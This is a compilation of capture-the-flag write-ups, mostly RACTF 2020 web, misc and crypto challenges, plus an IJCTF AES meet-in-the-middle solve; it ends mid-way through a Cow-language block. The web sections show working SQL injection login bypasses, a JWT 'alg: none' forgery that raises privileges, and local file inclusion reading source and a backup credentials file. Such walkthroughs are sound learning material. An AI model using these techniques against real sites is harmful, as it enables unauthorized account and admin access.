And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
[](https://github.com/noob-atbash/CTF-writeups/blob/master/hsctf-20/README.md)No captcha required for preview. Please, do not write just a link to original writeup here. |
The file is actually a PNG image with JPEG header. To fix it just copy the PNG header from another image.
Also, the image dimension has been removed. This can be solved the same way as Dimensionless Loading, by bruteforcing the width and height to match with the chunk crc32. |
# Space (crypto, 100p, 41 solved)
The challenge code is:
```pythonfrom hashlib import md5from base64 import b64decodefrom base64 import b64encodefrom Crypto.Cipher import AESfrom Crypto.Random import get_random_bytesfrom random import randrangeimport string
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digitsiv = md5(b"ignis").digest()
flag = "ijctf{i am not the real flag :)}"message = b"Its dangerous to solve alone, take this" + b"\x00"*9
keys = []for i in range(4): key = alphabet[randrange(0,len(alphabet))] + alphabet[randrange(0,len(alphabet))] keys.append(key.encode() + b'\x00'*14)
for key in keys: cipher = AES.new(key, AES.MODE_CBC, IV=iv) flag = cipher.encrypt(flag) for key in keys: cipher = AES.new(key, AES.MODE_CBC, IV=iv) message = cipher.encrypt(message)
print(f"flag= {b64encode(flag)}")print(f"message= {b64encode(message)}")```
And we know:
```Here is your message: NeNpX4+pu2elWP+R2VK78Dp0gbCZPeROsfsuWY1Knm85/4BPwpBNmClPjc3xA284And here is your flag: N2YxBndWO0qd8EwVeZYDVNYTaCzcI7jq7Zc3wRzrlyUdBEzbAx997zAOZi/bLinVj3bKfOniRzmjPgLsygzVzA==```
## Solution overview
So we have a known plaintext-ciphertext pair, encrypted in sequence 4 times via AES-CBC with known IV, but each AES has a key with only 2 bytes of entropy.We can't really bruteforce them just like that, because 8 bytes would be too much.But we can use meet-in-the-middle approach here:
- Perform 2 encryption rounds of the known plaintext with all possible keys (2+2 bytes of entropy)- Store all results in a map `ciphertext -> keys`- Perform 2 decryption rounds of the known ciphertext with all possible keys (2+2 bytes of entropy)- Look for the decryption step results in the encryptions map- Once we find a match, we know all 4 keys and we can decrypt the flag
## Forward step
First we generate encryptions map `2-round-encrypted-plaintext -> keys`.To make things a bit faster we run this on multiple cores:
```pythonimport itertoolsfrom Crypto.Cipher import AESfrom crypto_commons.brute.brute import brute
iv = md5(b"ignis").digest()msg = b"Its dangerous to solve alone, take this" + b"\x00" * 9alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits
def enc_worker(keys): key1, allkeys = keys result = {} for key2 in allkeys: enc_msg = msg cipher1 = AES.new(key1 + '\x00' * 14, AES.MODE_CBC, IV=iv) enc_msg = cipher1.encrypt(enc_msg) cipher2 = AES.new(key2 + '\x00' * 14, AES.MODE_CBC, IV=iv) enc_msg = cipher2.encrypt(enc_msg) result[enc_msg] = (key1, key2) return result
def generate_forward(allkeys): full_result = {} partial_results = brute(enc_worker, [(key1, allkeys) for key1 in allkeys], processes=7) for partial in partial_results: full_result.update(partial) return full_result```
## Backwards step
Now we need to perform similar operation, but use decrypt instead of encrypt and check if result is in the forward map.Again we distribute the work to make it faster:
```pythondef dec_worker(keys): key1, allkeys, ct, flag_ct, forward = keys for key2 in allkeys: msg_c = ct cipher1 = AES.new(key1 + '\x00' * 14, AES.MODE_CBC, IV=iv) msg_c = cipher1.decrypt(msg_c) cipher2 = AES.new(key2 + '\x00' * 14, AES.MODE_CBC, IV=iv) msg_c = cipher2.decrypt(msg_c) if msg_c in forward: print(forward[msg_c], key2, key1) keys = [forward[msg_c][0], forward[msg_c][1], key2, key1] for key in keys[::-1]: cipher = AES.new(key + '\x00' * 14, AES.MODE_CBC, IV=iv) flag_ct = cipher.decrypt(flag_ct) print(flag_ct) return keys
def check_backwards(ct, allkeys, flag_ct, forward): datasets = [(key1, allkeys, ct, flag_ct, forward) for key1 in allkeys] brute(dec_worker, datasets, processes=4)```
## Flag
Now we just run this on our inputs:
```def solve(ct_flag, ct_message): all_keys = map(lambda x: "".join(x), itertools.product(alphabet, repeat=2)) print(len(all_keys)) forward = generate_forward(all_keys) print("Generated forward") check_backwards(ct_message, all_keys, ct_flag, forward)
def main(): msg = 'NeNpX4+pu2elWP+R2VK78Dp0gbCZPeROsfsuWY1Knm85/4BPwpBNmClPjc3xA284' flag = 'N2YxBndWO0qd8EwVeZYDVNYTaCzcI7jq7Zc3wRzrlyUdBEzbAx997zAOZi/bLinVj3bKfOniRzmjPgLsygzVzA==' solve(flag.decode("base64"), msg.decode("base64"))```
And after a moment we get: `ijctf{sp4ce_T1me_Tr4d3off_is_c00l_but_crYpt0_1s_c00l3r_abcdefgh}` |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOM